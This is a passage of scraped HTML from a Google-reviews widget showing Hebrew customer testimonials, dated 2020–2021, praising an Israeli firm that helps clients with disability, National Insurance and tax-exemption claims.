הסבלנות שהענקתם לי תמיד עם אוזן קשבת מענה לכל שאלה!!!! לפעמים כשאומרים תודה רוצים בנשימה אחת בבת אחת להכיל את כל מה שעשיתם למעני לפני כ 3 חודשים דרכנו הצטלבו הגעתי אליכם אחרי כברת דרך ארוכה כאשר אני מותש מכל מושג הגעתי עם חבילת משא ענקית ובמהירות הורדתם ממני את עול המשא ולקחתם הכל לידיים הייתם בשבילי לא רק עורכי דין אלה לאוזן קשבת הצלחת התיק שלי לא היה מגיע ללא המקצועיות והאמינות שלכם מאחל לכם בריאות ושגשוג בברכה ליבוביץ' אברהם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f79103f714a7a49adbd592c253a54e84" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXCIYJnO6jmbfDY6oOtFfHrl-xSyjBQuq19rhoqg9jrWP14ZRIU=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXCIYJnO6jmbfDY6oOtFfHrl-xSyjBQuq19rhoqg9jrWP14ZRIU=w80-h80-c-rp-mo-br100 2x" alt="גן סיגל אומנויות profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גן סיגל אומנויות </div> <div class="ti-date">7 יוני 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שלום לכולם,
הגעתי למשרדים של רז  וניר על מנת שיבדקו לי את הזכויות המגיעות לאבי עקב מצבו הרפואי,  כבר בפגישתנו הראשונה הבנתי שמדובר באנשים מאוד מקצועיים,רציניים, אדיבים  ומלאי אמפתיה!!! אבי הגיע מלא בחששות וכמעט ולא שיתף פעולה. בכל וועדה רז/ניר ליוו אותו ואבי הרגיש מאוד מאוד בטוח לצידם!! התהליך היה הרבה יותר קצר ממה שחשבתי....
תודה רבה  על עבודה כה מיקצועית ותוצאה מדהימה!
שמחה שבחרתי בכם
👌ממליצה בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1513fad900efd67de07b2809d4205fe6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI1pTlxgsJD2t8d0pZlmLRmT8RMrVcD-IF6tlaXTJcNZt7BGg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI1pTlxgsJD2t8d0pZlmLRmT8RMrVcD-IF6tlaXTJcNZt7BGg=w80-h80-c-rp-mo-br100 2x" alt="איציק יצחק profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> איציק יצחק </div> <div class="ti-date">27 מאי 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לפני כחודשיים הגעתי לבשביל הזכויות אחרי שבדקתי בקמה מקומות עם הגעתי הבנתי שזה המקום לפתוח תיק בתוך חודשיים קבלתי מענה מסור מאנשים הנפלאים ניר ורז ישר כח על טיפול המסור מקצועי איכותי אין מילים תודה על הכל.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="66c9273b70228dd4e2181466c25c6b21" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUUCAlLVht1Mdv2ZW8tj6cA4RLQApCKiAVjt5wmPQyQUEy0kfK4eg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUUCAlLVht1Mdv2ZW8tj6cA4RLQApCKiAVjt5wmPQyQUEy0kfK4eg=w80-h80-c-rp-mo-br100 2x" alt="shirli timor profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> shirli timor </div> <div class="ti-date">29 אפריל 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני ממליצה בחום על השירות בחברה זו . זכיתי לשירות מסור, מקצועי ואדיב שלא פוגשים במקומותינו. בפנייתי לחברה זכתי למענה אנושי, סבלני, מסביר ומאוד מקצועי שחסך לי כספים רבים וזירז הליכים ואני מודה לכם מאוד על השירות !!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="98ce246804e300970d931ab240e77314" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLBGRjkGy7URty23TKwUAm901pVyJMIM70xA7TtOXpxrgH_Ow=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLBGRjkGy7URty23TKwUAm901pVyJMIM70xA7TtOXpxrgH_Ow=w80-h80-c-rp-mo-br100 2x" alt="דליה ישראל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דליה ישראל </div> <div class="ti-date">27 אפריל 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי אליכם רז, ניר ויאיר וקיבלתי יחס אדיב, טיפול מקצועי ואמין.!
נפגעתי בתאונה אישית, ולא קיבלתי מהביטוח את מה שמגיע לי, ואתם פשוט מדהימים ! ליוותם אותי עד להשגת המטרה.
מודה אני לכם, וממליצה לכולם בחום ובאהבה.🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3bb1f654c48f7b8906b6c5f35ef6d5ca" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK9_gCuObRGyx_UJxDmjBFrX5YWkOMrFKTNYKGmKjAKc5ufFQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK9_gCuObRGyx_UJxDmjBFrX5YWkOMrFKTNYKGmKjAKc5ufFQ=w80-h80-c-rp-mo-br100 2x" alt="גילה רוזנברג profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גילה רוזנברג </div> <div class="ti-date">6 אפריל 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה בשביל הזכויות אמינה מקצועית ומהירה .מומלץ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f5813b3a5148e2ec0bed364393362da5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLhpw_mLrnVPLwIaoI0RxOZf0vSVN81bJSgIpI2euL3FM3a-w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLhpw_mLrnVPLwIaoI0RxOZf0vSVN81bJSgIpI2euL3FM3a-w=w80-h80-c-rp-mo-br100 2x" alt="שם טוב לודוויג profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שם טוב לודוויג </div> <div class="ti-date">21 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני לציין את מישרד "בשביל הזכויות" שטיפל בתביעתי למימוש זכויותי הרפואיות, עד להצלחה מלאה (פטור מתשלום מס הכנסה לצמיתות)הפעילות נעשתה במקצועיות וברוח טובה.
ממליץ בכל פה להעזר בהם ולא תתאכזבו.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="18d2b2b98993b0d7f6eaf017a9e6a0dc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWvMaTvxRS5WW5Yop-64jVSd1rWXaleg54rLBlDxNx7TdWcDcCw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWvMaTvxRS5WW5Yop-64jVSd1rWXaleg54rLBlDxNx7TdWcDcCw=w80-h80-c-rp-mo-br100 2x" alt="Meni Shimoni profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Meni Shimoni </div> <div class="ti-date">21 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הי ניר,
בטלפון אחד לבירור פרטים,  נתת לי טיפ שפתר לי בעיה,  הרגשתי קצת אבוד מול קרן הפנסיה והנכונות שלך לעזור באה לידי ביטוי.   אשמח לקבל מכם את השירות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="487823544d18f27ed7713252069588e1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXTst5hsG0aUQZgtmP67NsB5Xv0BCCTM0p1HrZdrvctDg44msMo=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXTst5hsG0aUQZgtmP67NsB5Xv0BCCTM0p1HrZdrvctDg44msMo=w80-h80-c-rp-mo-br100 2x" alt="מיכל שישה קרן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> מיכל שישה קרן </div> <div class="ti-date">18 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מעולה יחס אישי
מומלץ ביותר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a55e52e3a2e12972dda96bd5efc4cbf8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKdt2ZIGq31YvofsOl2UFjVsXHcXnRaBvs4LTvhWHUOH1L4ag=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKdt2ZIGq31YvofsOl2UFjVsXHcXnRaBvs4LTvhWHUOH1L4ag=w80-h80-c-rp-mo-br100 2x" alt="doron shoshani profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> doron shoshani </div> <div class="ti-date">18 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני לשתף את חווית השירות האדיב ,מקצועי ומהיר שקיבלתי מניר ורז ,בזכות פנייתם לביטוח לאומי אושר לאבי 100% נכות והפחתה של 90% בתשלום מס רכישה כתוצאה מכך,ממליץ מכל הלב</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="41232d94d3eb5ac47b1212e1948e25f5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI_7G526nWeTTK_Tufiu2XHS_bBI30nuAyDYDoFVywqXJFvlw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI_7G526nWeTTK_Tufiu2XHS_bBI30nuAyDYDoFVywqXJFvlw=w80-h80-c-rp-mo-br100 2x" alt="אלמוג עבו profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אלמוג עבו </div> <div class="ti-date">17 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לחברת בשביל הזכויות על היחס והליווי המקצועי והאדיב ! מרוצה מאוד מהתוצאות
ממליצה בחום לכולם!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c1f67d0b9c29d01b7d6aed63cb052fa8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLc2-3KTo3P4-Axe34Ytz9Cb960BJ2uTs22sOXudW4e03Y7iw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLc2-3KTo3P4-Axe34Ytz9Cb960BJ2uTs22sOXudW4e03Y7iw=w80-h80-c-rp-mo-br100 2x" alt="Adi Shmueli profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Adi Shmueli </div> <div class="ti-date">11 ינואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה על יחס חם ואדיב מקצועיות ואמינות מעל כולם
אנשים חמים שממלאים את עבודתם באופן מלא
ומעל המצופה
זכינו להכיר אתכם❤️</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5f4e97f73af75aaab451a5afbfb8a63a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocInl1rJ2Rf_G8yLAiKUhbK4Vnuka0glIfwiApLojwq6CXBd-A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocInl1rJ2Rf_G8yLAiKUhbK4Vnuka0glIfwiApLojwq6CXBd-A=w80-h80-c-rp-mo-br100 2x" alt="אליהו שמעון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אליהו שמעון </div> <div class="ti-date">4 ינואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים, אבל לפני הכל יחס אישי , תמיד זמינים לכל שאלה,ליווי צמוד ומקצועי. ממליץ בחום לאחר שנכוותי מחברות אחרות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d9838e5c5c33b07646c880131f5dcc38" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLQpSAgAvRHkj9bOo5StWZcnqsLX1O5gL-SQyn1BPf8g0_FEQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLQpSAgAvRHkj9bOo5StWZcnqsLX1O5gL-SQyn1BPf8g0_FEQ=w80-h80-c-rp-mo-br100 2x" alt="חן מוצפי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> חן מוצפי </div> <div class="ti-date">4 ינואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לחברת בשביל הזכויות ולניר חלפון.
צוות מקצועי אדיב ואמין!!!
ממליץ בחום להשתמש בשירותיהם!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dd9e806e2c512178105d63b61e68dec5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKp93aFMIUxE9IxKE_9fgm-471eZWS_Lc2MreiitKQdYRQY9Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKp93aFMIUxE9IxKE_9fgm-471eZWS_Lc2MreiitKQdYRQY9Q=w80-h80-c-rp-mo-br100 2x" alt="אבלין אברג'יל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אבלין אברג&#039;יל </div> <div class="ti-date">29 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" 